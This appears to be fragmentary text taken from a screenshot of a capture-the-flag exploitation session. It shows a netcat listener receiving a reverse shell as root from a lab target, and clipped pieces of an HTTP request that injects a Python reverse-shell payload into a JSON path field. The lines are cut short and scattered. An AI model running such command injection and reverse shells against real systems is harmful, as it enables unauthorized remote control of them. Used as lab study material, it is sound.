 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.193] 49194
/app # ^[[28;8Rwhoami
whoami
root
/app # ^[[31;8R
/app # ^[[33;8Rwhoami
whoami
root
/app # ^[[36;8R
Upgrade-Insecur
Sec-Fetch-Dest:
Sec-Fetch-Mode:
Sec-Fetch-Site:
Sec-Fetch-User:
content-length:
{"path":"dr4ks;
connect((\"10.1
pty.spawn(\"sh\
Find:
History Search Alerts Output